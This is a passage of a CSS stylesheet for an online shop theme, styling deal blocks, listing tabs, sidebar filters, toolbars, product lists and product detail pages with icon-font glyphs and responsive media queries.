  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-syns-container-v38 .actions-secondary .tocompare:after {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-syns-container-v38 .actions-secondary .quickview-handler:after {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.deal-syns-container-v38 .product-item-info {
  width: unset;
  max-width: unset;
}
.deal-syns-container-v38 .product-item-actions .actions-primary {
  display: block;
}
.deal-syns-container-v38 .product-item-actions .actions-primary button {
  width: 100%;
  text-transform: uppercase;
  padding: 10px 20px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.deal-syns-container-v38 .product-item-info:hover .actions-secondary {
  opacity: 1;
  visibility: visible;
}
/*Listtingtabs*/
.listingtab-v38 .block-title {
  margin-bottom: 20px !important;
}
.listingtab-v38 .thumbs-product {
  text-align: center;
  margin-bottom: 15px;
}
.listingtab-v38 .thumbs-product .item-img {
  display: inline-block;
  border: 1px solid #ddd;
  vertical-align: top;
  margin: 10px 4px;
  cursor: pointer;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  padding: 1px;
}
@media (max-width: 1199px) {
  .block-home-38.gallery-img-b {
    padding: 0px 15px;
  }
}
@media (min-width: 1024px) {
  /*Listtingtabs*/
  .listingtab-v38 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs {
    border: 2px solid #f1f3f9;
    float: none;
    display: table;
    margin: 0 auto 40px;
    vertical-align: top;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    position: relative;
  }
  .listingtab-v38 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
    min-width: 126px;
    font-size: 14px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
    height: auto;
    line-height: 40px;
    padding: 0 30px;
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    position: relative;
    z-index: 3;
    text-align: center;
    vertical-align: middle;
    margin: 0px;
  }
  .listingtab-v38 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:first-child:before {
    right: 2px;
    left: auto;
  }
  .listingtab-v38 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li span {
    position: relative;
    top: 1px;
  }
  .listingtab-v38 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:before {
    position: absolute;
    top: -2px;
    left: 2px;
    content: "";
    width: 0;
    bottom: -3px;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    z-index: -1;
  }
  .listingtab-v38 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel {
    color: #fff;
    border-bottom: 0 !important;
  }
  .listingtab-v38 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel:before {
    width: 100%;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
  }
}
@media (max-width: 1080px) {
  .deal-syns-container-v38 .thumb-product,
  .deal-syns-container-v38 .block-content-products .product-item-details {
    padding: 0px;
  }
}
@media (max-width: 1023px) {
  .listingtab-v38 .block-title {
    margin-bottom: 10px !important;
  }
  .listingtab-v38 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    border: 2px solid #f1f3f9;
    height: 40px;
    line-height: 40px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
  }
  .listingtab-v38 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select {
    font-size: 14px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
  }
}
@media (max-width: 991px) {
  .deal-syns-container-v38 .deals-countdown .deals-time {
    width: 60px;
    margin-right: 5px;
  }
  .deal-syns-container-v38 .deals-countdown .deals-time .num-time {
    font-size: 25px;
  }
  .deal-syns-container-v38 .thumb-product .box-image-thumb {
    margin-bottom: 5px;
  }
  .deal-syns-container-v38 .thumb-product .box-image-thumb.item-4 {
    display: none;
  }
  .deal-syns-container-v38 .block-content-products {
    margin-left: 110px;
  }
  .deal-syns-container-v38 .product-reviews-summary {
    margin: 10px 0;
  }
  .deal-syns-container-v38 .product-item-description {
    display: none;
  }
  .policy-shop-v38 {
    padding-bottom: 10px;
  }
  .policy-shop-v38 .item {
    margin-bottom: 25px;
  }
}
@media (max-width: 767px) {
  .deal-syns-container-v38 .thumb-product {
    display: flex;
    justify-content: space-around;
    width: 100%;
    float: none;
  }
  .deal-syns-container-v38 .block-content-products {
    margin-left: 0;
    width: 100%;
  }
  .deal-syns-container-v38 .block-content-products .product-item-description {
    margin-bottom: 30px;
  }
}
@media (max-width: 567px) {
  .deal-syns-container-v38 {
    padding: 20px;
  }
  .deal-syns-container-v38 .block-content-products .box-image-deal,
  .deal-syns-container-v38 .block-content-products .product-item-details {
    float: none;
    width: 100%;
  }
  .deal-syns-container-v38 .block-content-products .box-image-deal {
    margin: 15px 0;
  }
  .listingtab-v38 .thumbs-product .item-img {
    margin: 10px 1px;
  }
}
/**
 * Listing page
 */
.products.wrapper.products-grid .product-items {
  margin-bottom: 0;
}
/**
 * Sidebar
 */
.sidebar .block {
  margin-bottom: 30px !important;
  /**
     * Block title
     */
  /**
     * Block content
     */
  /**
     * Filter block
     */
}
.sidebar .block .block-title {
  margin: 0;
  padding-bottom: 10px;
}
.sidebar .block .block-title strong {
  color: #222;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 128.571%;
}
.sidebar .block .block-title .counter {
  display: none !important;
}
.sidebar .block .block-content,
.sidebar .block .empty {
  border: 1px solid #e5e5e5;
  background-color: #fff;
  padding: 20px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.sidebar .block.filter .block-subtitle {
  display: none;
}
.sidebar .block.filter .block-content {
  background-color: #f9f9f9;
  border: none;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.sidebar .block.filter .filter-actions .action.clear {
  text-decoration: none;
  background-color: #4a5678;
  padding: 7px 20px;
  color: #ffffff;
  border-radius: 4px;
}
.sidebar .block.filter .filter-actions .action.clear:hover {
  background-color: #3c4662;
}
.sidebar .block.filter .filter-options .filter-options-content {
  margin: 0;
}
.sidebar .block.filter .filter-current .action.remove {
  text-decoration: none;
}
.sidebar .block.filter .filter-current .action.remove:before {
  content: '\e616';
  font-family: 'icons-blank-theme';
  color: #333;
  font-size: 26px;
  vertical-align: middle;
  position: relative;
  top: -1px;
}
.sidebar .block.filter .filter-current .action.remove span {
  display: none;
}
.sidebar .block.filter .filter-options-item {
  margin: 0 -20px 20px;
  padding: 0 20px 20px;
  border-bottom: 1px solid #e9e9e9;
}
.sidebar .block.filter .filter-options-item:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}
.sidebar .block.filter .filter-options .filter-options-title {
  text-transform: uppercase;
  color: #222;
  font-weight: 600;
}
.sidebar .block.filter .filter-options .filter-options-content {
  display: block !important;
}
.sidebar .block.filter .filter-options .filter-options-content .price-slider-wrap {
  padding: 0 6px;
}
.sidebar .block.filter .filter-options .filter-options-content ol li {
  margin: 5px 0;
}
.sidebar .block.filter .filter-options .filter-options-content ol li a {
  display: block;
  padding: 3px 0;
  text-decoration: none;
  color: #444;
  position: relative;
}
.sidebar .block.filter .filter-options .filter-options-content ol li a .count {
  float: right;
}
.sidebar .block.filter .filter-options .filter-options-content ol li a:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  border: 1px solid #e3e1e1;
  background-color: #fff;
  position: relative;
  top: -1px;
  margin-right: 4px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.sidebar .block.filter .filter-options .filter-options-content ol li a:hover:after {
  position: absolute;
  left: 4px;
  top: -2px;
  content: '\e92d';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.sidebar .block.filter .filter-options .filter-options-item:last-child .filter-options-content {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.sidebar {
  /**
     * Block compare
     */
}
.sidebar .swatch-attribute-options {
  margin: 0;
}
.sidebar .swatch-option.color {
  margin-left: 4px;
  margin-right: 11px;
}
.sidebar .block-compare .product-item .product-item-name {
  margin: 0;
}
.sidebar .block-compare .action.delete {
  right: 0;
  left: auto;
}
/**
 * Toolbar
 */
.toolbar {
  background-color: #f9f9f9;
  padding: 9px;
  margin-bottom: 30px;
}
.modes .modes-label {
  display: none;
}
.modes .modes-mode {
  height: 36px;
  width: 36px;
  border: 1px solid #e5e5e5 !important;
  background-color: #fff;
  margin-right: 5px;
  text-align: center;
  line-height: 34px;
  padding: 0;
  color: #222;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.modes .modes-mode.mode-grid:after {
  content: '\e93d';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.modes .modes-mode.mode-list:after {
  content: '\e942';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.modes .modes-mode:hover,
.modes .modes-mode.active {
  color: #222;
}
.modes .modes-mode:before,
.modes .modes-mode span {
  display: none;
}
.sorter {
  padding: 0;
}
.sorter .sorter-action {
  top: auto;
}
.sorter .sorter-action:before {
  line-height: 36px;
}
.toolbar-amount {
  padding-top: 5px;
}
.toolbar-amount,
.sorter-label,
.sorter-options,
.field.limiter .label,
.limiter-options,
.limiter-text {
  color: #444;
}
.pages {
  line-height: 0;
}
.pages .pages-label {
  display: none;
}
.pages .items {
  font-weight: normal;
  font-size: unset;
}
.pages .item {
  float: left;
  margin: 0 5px 0 0;
  height: 36px;
  min-width: 36px;
  text-align: center;
  border: 1px solid #e5e5e5;
  line-height: 34px;
  background-color: #fff;
  font-size: unset;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.pages .item .action.next span,
.pages .item .action.previous span,
.pages .item .label {
  display: none;
}
.pages .item:last-child {
  margin: 0;
}
.pages .item strong,
.pages .item a {
  display: block !important;
  padding: 0;
  color: #222;
  font-weight: normal;
  margin: 0 !important;
  border: none !important;
  line-height: 34px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.pages .item .action.next:before {
  content: '\e930';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.pages .item .action.previous:before {
  content: '\e92f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.pages .action:before {
  display: block !important;
  margin: 0 !important;
  color: #222 !important;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.products.wrapper ~ .toolbar .limiter {
  float: left;
  margin: 0 5px;
}
/**
 * Product list style
 */
.products.wrapper.products-list .product-items {
  margin: 0;
}
.products-list .product-item,
.products-list .product-items {
  font-size: unset;
}
.products-list .product-item {
  margin-bottom: 30px;
}
.products-list .product-image-container {
  vertical-align: top;
}
.products-list .product-image-wrapper img {
  min-height: 150px;
}
.products-list .image-product {
  display: block;
  width: 240px;
  border: 1px solid #e5e5e5;
  padding: 1px;
  position: relative;
}
.products-list .image-product .product-item-photo {
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
}
.products-list .image-product .quickview-handler {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  text-align: center;
  left: 50%;
  top: 50%;
  margin-left: -22px;
  margin-top: -22px;
  z-index: 20;
  opacity: 0;
  visibility: hidden;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.products-list .image-product .quickview-handler:before {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.products-list .image-product .quickview-handler span {
  display: none;
}
.products-list .image-product:hover .quickview-handler {
  opacity: 1;
  visibility: visible;
}
.products-list .product-item-details {
  padding-left: 30px;
}
.products-list .product-item-name {
  margin: 0 0 5px;
  font-size: 116.67%;
}
.products-list .product-item-name a {
  font-weight: 700;
}
.products-list .product-item .product-reviews-summary .reviews-actions {
  position: relative;
  top: 2px;
  margin-left: 5px;
}
.products-list .product-item .price-box {
  margin: 9px 0;
}
.products-list .product-item .price-box .price {
  font-size: 126.67%;
  font-weight: 400;
  color: #e74c3c;
}
.products-list .product-item .price-box .old-price .price {
  font-size: 14px;
  position: relative;
  top: 1px;
  color: #888;
}
.products-list .product-item-description {
  margin: 0 0 20px;
}
.products-list .product-item-description .action.more {
  display: none;
}
.products-list .actions-primary {
  vertical-align: top;
}
.products-list .actions-primary button {
  height: 40px;
  padding: 0 20px;
  line-height: 40px;
  text-transform: uppercase;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.products-list .actions-secondary .action {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  border: 1px solid #e5e5e5;
  float: left;
  margin-left: 5px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.products-list .actions-secondary .action:before,
.products-list .actions-secondary .action span {
  display: none !important;
}
.products-list .actions-secondary .action.towishlist:after {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.products-list .actions-secondary .action.tocompare:after {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
@media (min-width: 768px) {
  .toolbar-products .modes {
    float: left;
    margin-right: 20px;
    margin-left: 0;
  }
  .toolbar-products .modes-mode {
    float: left;
  }
  .toolbar-products .toolbar-amount {
    float: left;
  }
  .toolbar-products .sorter {
    float: right;
  }
}
@media (max-width: 768px) {
  .filter-mobile-btn {
    display: inline-block;
    float: left;
    margin-right: 5px;
  }
  .filter-mobile-btn #btn-filter {
    display: block;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
  }
  .filter-mobile-btn #btn-filter:before {
    content: '\e93a';
    display: inline-block;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 20px;
  }
  .filter-mobile-btn span {
    display: none;
  }
  .block.filter .filter-title {
    position: relative;
  }
  .close-filter {
    display: inline-block;
    position: absolute;
    top: -15px;
    right: -15px;
  }
  .block.filter {
    position: fixed;
    left: -320px;
    top: 0;
    bottom: 0;
    width: 300px;
    padding: 20px;
    background-color: #fff;
    z-index: 999;
    overflow-y: auto;
    margin: 0 !important;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    transition: 0.2s;
    -moz-transition: 0.2s;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
  }
  .show-filter-sidebar .block.filter {
    left: 0;
  }
  .show-filter-sidebar,
  .show-filter-sidebar body {
    overflow: hidden;
  }
}
@media (max-width: 767px) {
  .toolbar-amount {
    display: none;
  }
  .sorter {
    float: right;
  }
  .products-list .product-item-info {
    display: block;
    width: 100%;
  }
  .products-list .image-product {
    width: 200px;
    float: left;
    display: block;
  }
  .products-list .product-item-details {
    display: block;
    margin-left: 220px;
    padding-left: 0;
    padding-right: 0;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .products-list .product-item-actions .actions-secondary > .action.tocompare {
    display: inline-block;
  }
}
@media (max-width: 480px) {
  .products-grid .product-image-container {
    display: block;
    width: 100% !important;
  }
  .products-list .product-item-info .image-product {
    width: 100%;
    float: none;
    text-align: center;
  }
  .products-list .product-item-info .product-item-details {
    margin: 0;
    float: none;
    padding: 15px 0;
  }
}
/**
 * Detail page
 */
/**
 * Compare, wishlist, email to friend
 */
.product-info-main .product.attribute.sku .value,
.product-info-main .stock.available {
  color: #00abf0;
}
.product-info-main .product-reviews-summary .rating-summary {
  padding-right: 5px;
}
.product-info-main .product-reviews-summary .reviews-actions {
  font-size: 100%;
}
.product-info-main .page-title-wrapper .page-title {
  text-transform: unset;
  font-weight: 700;
}
.product-info-main .product-social-links .action,
.product-info-main .product-addto-links .action {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 38px;
  float: left;
  margin-left: 5px;
  padding: 0;
  color: #999 !important;
  background: #fff !important;
  border: 1px solid #ddd !important;
  text-align: center;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.product-info-main .product-social-links .action span,
.product-info-main .product-addto-links .action span {
  display: none;
}
.product-info-main .product-social-links .towishlist:before,
.product-info-main .product-addto-links .towishlist:before {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.product-info-main .product-social-links .tocompare:before,
.product-info-main .product-addto-links .tocompare:before {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.product-info-main .stock.available:before {
  margin-right: 2px;
  vertical-align: middle;
  top: -1px;
  position: relative;
  content: '\e92d';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.product-info-main .product-social-links {
  float: left;
  width: unset;
  vertical-align: top;
}
.product-info-main .box-tocart .actions,
.product-options-bottom .box-tocart .actions {
  padding-top: 0 !important;
}
.magnifier-preview {
  left: 100% !important;
  top: 0 !important;
  margin-left: 20px;
}
.product-info-main .box-tocart .field.qty .qty-control,
.product-options-bottom .box-tocart .field.qty .qty-control {
  display: flex;
}
.product-info-main .box-tocart .field.qty .qty-control .qty-button,
.product-options-bottom .box-tocart .field.qty .qty-control .qty-button {
  margin-top: 3px;
  margin-right: 3px;
}
.product-info-main .box-tocart .field.qty .qty-control .qty-btn,
.product-options-bottom .box-tocart .field.qty .qty-control .qty-btn {
  width: 15px;
  height: 15px;
}
.product-info-main .box-tocart .field.qty .qty-control .qty-btn:first-child,
.product-options-bottom .box-tocart .field.qty .qty-control .qty-btn:first-child {
  margin-bottom: 2px;
}
.product-info-main .box-tocart .field.qty .qty-control .qty-btn:before,
.product-options-bottom .box-tocart .field.qty .qty-control .qty-btn:before {
  left: 3px;
  top: 7px;
}
.product-info-main .box-tocart .field.qty .qty-control .qty-plus:after,
.product-options-bottom .box-tocart .field.qty .qty-control .qty-plus:after {
  top: 3px;
  left: 7px;
}
/**
 * Table attributes product
 */
.additional-attributes-wrapper table,
.additional-attributes-wrapper {
  margin-bottom: 0;
}
.product.data.items .item.title > .switch .counter {
  display: none;
}
.default-style .resp-tabs-list {
  border-bottom: 1px solid #e5e5e5;
}
.default-style .resp-tabs-list li {
  float: left;
  margin: 0 -1px -1px 0;
  border-color: #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  text-transform: uppercase;
  color: #222;
  padding: 12px 20px !important;
  font-weight: 700;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.default-style .resp-tabs-list li.active {
  background-color: #fff;
  border-bottom: 1px solid #fff;
}
.default-style .resp-tabs-list li.active:before {
  content: "";
  display: block;
  left: -1px;
  height: 4px;
  position: absolute;
  right: -1px;
  top: -4px;
  z-index: 20;
}
.default-style .resp-tabs-container {
  background-color: #fff;
  padding: 20px;
  border: 1px solid #e5e5e5;
  border-top: none;
}
.product.data.items.accordion-style .item.title.resp-accordion {
  padding: 12px 20px !important;
  background-color: #fff;
}
.product.data.items.accordion-style .item.title.resp-accordion a {
  text-transform: uppercase;
  font-weight: 700;
  color: #222;
}
.product.data.items.accordion-style .item.title.resp-accordion a:after {
  float: right;
  vertical-align: middle;
  position: relative;
  top: -5px;
  color: #666;
  content: '\e94f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 21px;
}
.product.data.items.accordion-style .item.title.resp-accordion.active a:after {
  content: '\e977';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 21px;
}
.vertical-style ul.resp-tabs-list {
  float: left;
}
.vertical-style .resp-tabs-list li {
  margin-right: -1px;
  margin-left: unset;
  text-align: right;
}
.vertical-style .resp-tabs-container {
  margin-left: 200px;
  margin-right: unset;
}
.vertical-style .resp-tabs-list li {
  padding: 15px 30px;
  background: none !important;
  text-transform: uppercase;
  border-color: #e5e5e5;
  font-weight: 700;
  color: #444;
}
.vertical-style .resp-tab-content {
  border-color: #e5e5e5;
}
.vertical-style .resp-tabs-list li.active:before {
  content: "";
  display: inline-block;
  width: 4px;
  position: absolute;
  left: -1px;
  top: -1px;
  bottom: -1px;
}
/**
 * Review
 */
.review-list .block-title strong {
  line-height: 1.1;
  font-size: 107.69%;
  display: block;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 0;
  font-weight: 700;
  color: #444;
}
.review-title {
  margin: 0 0 20px;
  font-size: 100%;
  font-weight: 700;
}
.review-item {
  padding: 20px 0;
}
.review-items .rating-summary .rating-result {
  position: relative;
  top: -5px;
}
.review-form .action.submit.primary {
  border: none !important;
}
.review-form .review-form-actions {
  margin-bottom: 10px;
}
.review-control-vote input[type="radio"] {
  visibility: hidden;
}
/**
 * Service sidebar
 */
.service-sidebar ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.service-sidebar ul li {
  margin: 0;
}
.service-sidebar ul li a {
  display: block;
  padding: 10px 0;
}
.service-sidebar ul li a::after {
  content: "";
  display: block !important;
  clear: both;
}
.service-sidebar ul li a span {
  display: block;
}
.service-sidebar ul li a .service-image {
  width: 69px;
  float: left;
}
.service-sidebar ul li a .service-info {
  margin-left: 70px;
  padding-top: 0px;
}
.service-sidebar ul li a .service-info h4 {
  font-weight: 700 !important;
}
.service-sidebar ul li:not(:last-child) {
  border-bottom: 1px dashed #e5e5e5;
}
/**
 * Related upsell crossell product slider
 */
.detail-product-slider .product-items,
.detail-product-slider .products-grid .product-item {
  margin: 0;
}
/**
 * Update product page style
 */
.product.media .degree-action-group {
  top: 0;
  left: 0;
  right: auto;
}
.product.media .btn-degree-action {
  margin-bottom: 0;
}
.product.media .toggle-degree-view {
  top: 50px;
  right: 5px;
  left: auto;
}
.product.media {
  position: relative;
}
.product.media .towishlist {
  position: absolute;
  top: 10px;
  right: 10px;
  border: 1px solid #ddd;
  background-color: #fff;
  color: #999;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  z-index: 20;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.product.media .towishlist span {
  display: none;
}
.product.media .towishlist:before {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.product-info-main .product-info-stock-sku .tocompare {
  margin: 0;
  padding: 0;
  font-size: unset;
  display: inline-block;
  font-weight: unset;
  line-height: 1.5;
  background: none !important;
  color: #999 !important;
  text-transform: uppercase;
  position: relative;
  padding-left: 22px;
}
.product-info-main .product-info-stock-sku .tocompare:before {
  position: absolute;
  top: -3px;
  left: 0;
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.product-info-main .box-tocart,
.product-options-bottom .box-tocart {
  display: table;
  width: 100%;
}
.product-info-main .box-tocart .field.qty,
.product-options-bottom .box-tocart .field.qty {
  display: flex !important;
  float: left;
  padding-right: 10px;
}
.product-info-main .box-tocart .field.qty .label,
.product-options-bottom .box-tocart .field.qty .label {
  margin: 0;
  padding-right: 10px !important;
  line-height: 40px;
  height: 40px;
}
.product-info-main .box-tocart .field.qty .control,
.product-options-bottom .box-tocart .field.qty .control {
  border: 1px solid #e5e5e5;
}
.product-info-main .box-tocart .field.qty .control .qty,
.product-options-bottom .box-tocart .field.qty .control .qty {
  height: 38px;
  color: #444;
  border: none;
  background: none;
}
.product-info-main .box-tocart,
.product-options-bottom .box-tocart {
  max-width: 500px;
}
.product-info-main .box-tocart .fieldset .actions,
.product-options-bottom .box-tocart .fieldset .actions {
  display: flex;
  flex-wrap: wrap;
  padding-right: 10px;
}
.product-info-main .box-tocart .fieldset .actions .tocart,
.product-options-bottom .box-tocart .fieldset .actions .tocart,
.product-info-main .box-tocart .fieldset .actions .buynow,
.product-options-bottom .box-tocart .fieldset .actions .buynow {
  white-space: nowrap;
  padding: 0 15px;
  height: 40px;
  line-height: 38px;
}
.product-info-main .box-tocart .fieldset .actions .tocart,
.product-options-bottom .box-tocart .fieldset .actions .tocart {
  order: 5;
}
.product-info-main .box-tocart .fieldset .actions .tocart:before,
.product-options-bottom .box-tocart .fieldset .actions .tocart:before {
  vertical-align: top;
  margin-right: 3px;
  content: '\e958';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.product-info-main .box-tocart .fieldset .actions .buynow,
.product-options-bottom .box-tocart .fieldset .actions .buynow {
  order: 10;
  text-transform: uppercase;
  position: relative;
  right: -10px;
}
.product-info-main .box-tocart .fieldset .actions .buynow:before,
.product-options-bottom .box-tocart .fieldset .actions .buynow:before {
  vertical-align: top;
  margin-right: 3px;
  content: '\e957';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.product-info-main .box-tocart .fieldset .actions #instant-purchase,
